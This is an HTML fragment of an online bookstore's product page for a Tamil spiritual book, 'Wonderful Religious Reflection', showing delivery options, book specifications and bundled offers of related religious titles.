												Delivery Options for: <b></b>&nbsp;&nbsp;
												<a class="btn btn-xs btn-warning" style="" href="javascript:ShowPincodeForm();">Change</a><br>
												<a href="#"><i class="fa fa-check"></i>&nbsp;<span> is available</span></a>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Free Shipping is available</span></a><br>
												<a href="#" style="display: none;"><i class="fa fa-check"></i>&nbsp;<span>Cash On Delivery is available</span></a>
											</div>
				
										</div>
										<!--	<div class="pinrightarea" style="padding: 5px; none">
											<span style="float: left; width: 128px;"><b>Have an Used Book?</b></span>
												&nbsp;
															<input type="button" class="SellUsedBooks" value="Sell Now" onclick="document.location.href = 'https://www.surabooks.com/UsedBookLink/77131/wonderful-religious-reflection';" />
										</div>-->
										<div class="pinrightarea" style="padding: 5px; ">
				
				
											<table class="pd_usedbook_area" cellspacing="5" cellpadding="3" align="left" style="height: auto; width: 100%; ">
												<tr style="display: ">
													<td>
														<div style="color: #525452; font-weight: bold;">Standard Shipping Time :</div>
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">Handling within - day(s)
													</td>
												</tr>
												<tr style="display: ">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">1 Day Delivery
													</td>
												</tr>
												<tr style="display: none">
													<td class="pd_bulletpts_txt" style="font-family: 'Roboto',sans-serif; font-size: 11px; color: rgb(119, 119, 119);">
													</td>
												</tr>
											</table>
				
										</div>
										
										<div class="pincodepts pincodepts1">
											<h3>In Stock</h3>
											
										</div>
										
										<div class="pinrightarea font-xs mt-30">
											<div class="row" style="display:none;">
												<div class="col-4"><a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a></div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #f2941b;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-4">
													<a href="" target="_blank"><img src="/img/grey.gif" style="width: 60px; height: 60px;" /></a>
												</div>
												<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Go to Store</a></div>
											</div>

											<div class="row mt-30" style="display:none;">
												<div class="col-12">
													<a href="" target="_blank" title="Register Now to take free Tests!!!"><img src="/img/grey.gif" style="width: 100%;" /></a>
												</div>
												<!--<div class="col-8 d-flex align-items-center justify-content-center"><a class="btn btn-xs" href="" target="_blank" style="background-color: #007bd8;">Take Tests</a></div>-->
											</div>

										</div>

									</div>
							</div>

							<div class="product-info">
								<div class="tab-style3">
									<ul class="nav nav-tabs text-uppercase">
										<li class="nav-item">
												<a class="nav-link active" id="ProductDescription-tab" data-bs-toggle="tab" href="#ProductDescription">Description</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductSpecifications-tab" data-bs-toggle="tab" href="#ProductSpecifications">Specifications</a>
										</li>
										<li class="nav-item">
												<a class="nav-link" id="ProductReviews-tab" data-bs-toggle="tab" href="#ProductReviews">Reviews</a>
										</li>
									</ul>
									<div class="tab-content shop_info_tab entry-main-content">
										<div itemprop="description" class="tab-pane fade show active" id="ProductDescription">
											<p>A compendium of Spiritual messages</p>
										</div>
										<div itemprop="specifications" class="tab-pane fade" id="ProductSpecifications">
											<div style="padding-left: 25px;" class="pd_book_lookinside2_area">
	<br />
</div>

<div>
	<h4>Book Specifications</h4>
	<table border="1" style="width: 100%; border: 1px solid #ccc; border-collapse: collapse; margin-top: 10px; padding:5px;" cellpadding="4">
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CONTRIBUTORS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Author</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span><a title='Mevani Gopalan'  href='/author/45584/mevani-gopalan'>Mevani Gopalan</a></span></strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>CATEGORY DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Category</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><font class='blue'><a title='Religion and Spirituality' href='/category/1257/religion-and-spirituality'>Religion and Spirituality</a></font></strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DETAILS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publisher</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Sura Books</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Publish Date</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>2016</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-13 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong><span itemprop='isbn'>9788174789075</span></strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
ISBN-10 Number</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>8174789073</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Language</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>Tamil</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Number of Pages</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>184 Page(s)</strong></td>
</tr>
 
		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>BOOK DIMENSIONS</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Height</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>40 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Width</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>30 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Length</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>40 (cms)</strong></td>
</tr>
<tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Weight</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>100 (gms)</strong></td>
</tr>

		<tr><td colspan='2' align='left' valign='middle' style='padding:5px;'><strong>SHIPPING INFORMATION</strong></td> </tr> <tr>
<td class='pd_spec_title' style='padding:5px;' width='40%' align='left' valign='middle'> 
Handling Days</td>
<td class='pd_spec_text' style='padding:5px;' align='left' valign='middle'>
<strong>1 Day Delivery</strong></td>
</tr>

	</table>
	<br />
	
</div>
<div style="clear: both;"></div>

										</div>
										<div itemprop="reviews" class="tab-pane fade" id="ProductReviews">
											
												<h3 style='color:#e40046'> Be the first to review about this Book. Please click to <u><a style='color:#e40046' href='/WriteBookReview.asp?RefId=77131' data-toggle='tooltip' title='' data-original-title='Click to Write Review'>Write Review</a></u>. </h3>

										</div>
									</div>
								</div>
							</div>
							<div class="row mt-60">
								<div class="col-md-12">
									<h2 class="section-title style-1 mb-30">Frequently Bought Together</h2>
<div class="tab-style3 product-info">
	<ul class="nav nav-tabs text-uppercase">
		<li class="nav-item">
			<a class="nav-link active" id="offer1-tab" data-bs-toggle="tab" href="#tab-Offer-1">Offer 1</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer2-tab" data-bs-toggle="tab" href="#tab-Offer-2">Offer 2</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer3-tab" data-bs-toggle="tab" href="#tab-Offer-3">Offer 3</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer4-tab" data-bs-toggle="tab" href="#tab-Offer-4">Offer 4</a>
		</li>
		<li class="nav-item">
			<a class="nav-link" id="offer5-tab" data-bs-toggle="tab" href="#tab-Offer-5">Offer 5</a>
		</li>
	</ul>
	<div class="tab-content shop_info_tab entry-main-content">
		<div id="tab-Offer-1" class="tab-pane fade show active">

			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg' alt='Wonderful Religious Reflection' title='Wonderful Religious Reflection'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77131" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection" title='Wonderful Religious Reflection' class="limited-text">Wonderful Religious Reflection</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77131');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77112/aanmeega-androrivar">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72394/images/Large/201473152502200763020422_W29FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72394/images/Large/201473152502200763020422_W29FRONT.jpg' alt='Aanmeega Androrivar' title='Aanmeega Androrivar'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77112" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77112/aanmeega-androrivar" title='Aanmeega Androrivar' class="limited-text">Aanmeega Androrivar</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>80.00</span>
			<span class="old-price">80.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77112');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 140.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77131,77112')" data-cf-modified-69932457e0cea0dc981ec980-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-2" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg' alt='Wonderful Religious Reflection' title='Wonderful Religious Reflection'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77131" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection" title='Wonderful Religious Reflection' class="limited-text">Wonderful Religious Reflection</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77131');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77115/life-history-of-great-saints-and-sages">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72397/images/Large/201473152503200763023397_W88FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72397/images/Large/201473152503200763023397_W88FRONT.jpg' alt='Life History of Great Saints and Sages' title='Life History of Great Saints and Sages'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77115" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77115/life-history-of-great-saints-and-sages" title='Life History of Great Saints and Sages' class="limited-text">Life History of Great Saints and Sages</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77115');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">

						<strong>Rs. 120.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77131,77115')" data-cf-modified-69932457e0cea0dc981ec980-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-3" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg' alt='Wonderful Religious Reflection' title='Wonderful Religious Reflection'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77131" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection" title='Wonderful Religious Reflection' class="limited-text">Wonderful Religious Reflection</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77131');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77116/preachings-of-kanchi-acharya">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72398/images/Large/201473152504200763023648_W98FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72398/images/Large/201473152504200763023648_W98FRONT.jpg' alt='Preachings of Kanchi Acharya' title='Preachings of Kanchi Acharya'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77116" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77116/preachings-of-kanchi-acharya" title='Preachings of Kanchi Acharya' class="limited-text">Preachings of Kanchi Acharya</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77116');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 100.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77131,77116')" data-cf-modified-69932457e0cea0dc981ec980-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div id="tab-Offer-4" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg' alt='Wonderful Religious Reflection' title='Wonderful Religious Reflection'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77131" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection" title='Wonderful Religious Reflection' class="limited-text">Wonderful Religious Reflection</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77131');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77117/lord-sir-rama-and-national-integration">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72399/images/Large/201473152505200763023912_W108FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72399/images/Large/201473152505200763023912_W108FRONT.jpg' alt='Lord Sir Rama and National Integration' title='Lord Sir Rama and National Integration'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77117" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77117/lord-sir-rama-and-national-integration" title='Lord Sir Rama and National Integration' class="limited-text">Lord Sir Rama and National Integration</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77117');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 120.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77131,77117')" data-cf-modified-69932457e0cea0dc981ec980-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
		<div itemprop="description" id="tab-Offer-5" class="tab-pane fade">
			<div class="row products-category">
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72413/images/Large/2014731525072007723083_W275FRONT.jpg' alt='Wonderful Religious Reflection' title='Wonderful Religious Reflection'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77131" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77131/wonderful-religious-reflection" title='Wonderful Religious Reflection' class="limited-text">Wonderful Religious Reflection</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>60.00</span>
			<span class="old-price">60.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77131');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>+</strong></div>
				</div>
				<div class="product-layout product-grid col-md-3">
					<div class="product-thumb">
						<div class="product-cart-wrap" style="text-align: -webkit-center;">
	<div class="product-img-action-wrap" style="width: 250px;">
		<div class="product-img product-img-zoom">
			<a href="https://www.surabooks.com/Books/77118/eulogy-on-lord-kanda">
				<img loading=lazy class="default-img img-responsive lazy product-list-image" src="https://www.surabooks.com//Cache/Books/75000/72400/images/Large/201473152505200763026524_W131FRONT.jpg" data-original='https://www.surabooks.com//Cache/Books/75000/72400/images/Large/201473152505200763026524_W131FRONT.jpg' alt='Eulogy on Lord Kanda' title='Eulogy on Lord Kanda'/>
			</a>
		</div>
		<div class="product-action-1">
			<!--<a aria-label="Quick view" class="action-btn small hover-up" data-bs-toggle="modal"
					data-bs-target="#quickViewModal"> <i class="fi-rs-eye"></i></a>-->
			<a aria-label="Add To Wishlist" class="action-btn small hover-up" href="/AddWishList.asp?RefId=77118" style="display:list-item; list-style: none;">
				<i class="fi-rs-heart"></i>
			</a>
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			
		</div>
	</div>
	<div class="product-content-wrap pt-10">
		<h2><a href="https://www.surabooks.com/Books/77118/eulogy-on-lord-kanda" title='Eulogy on Lord Kanda' class="limited-text">Eulogy on Lord Kanda</a></h2>
		<div class="product-rate d-inline-block" style="text-align: -webkit-left;">
			<div class="product-rating" style="width: 0%"></div>
		</div>
		<div class="product-price mt-10">
			<span>40.00</span>
			<span class="old-price">40.00</span>
		</div>

		<a href="#" class="btn w-100 hover-up" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('77118');" data-cf-modified-69932457e0cea0dc981ec980-=""><i class="fi-rs-shopping-cart mr-5"></i>Add To Cart</a>
	</div>
</div>

					</div>
				</div>
				<div class="product-layout col-md-1 center-align-div">
					<div class="product-offer-plus"><strong>=</strong></div>
				</div>
				<div class="product-layout col-md-2 center-align-div">
					<div class="product-offer-plus1">
						<strong>Rs. 100.00</strong><br>
						<span style="font-size: small; color: #514f4f; font-weight: bold"></span>
						<button class="btn w-100 hover-up" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; BulkRedirectURL('77131,77118')" data-cf-modified-69932457e0cea0dc981ec980-=""><span>Buy
								Now</span></button>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>

								</div>
							</div>
							<div class="row mt-60">
								<!-- Start Category Content: <a href='/Category/'>Customers Who Bought This Item Also Bought</a> -->
<div class="row">
  <div class="d-lg-flex">
    <h2 class="section-title style-1 mb-30">Customers Who Bought This Item Also Bought</h2>
  </div>
  <div class="col-lg-12 col-md-12 wow animate__animated animate__fadeIn" data-wow-delay=".4s">
    <div class="tab-content" id="myTabContent-0">
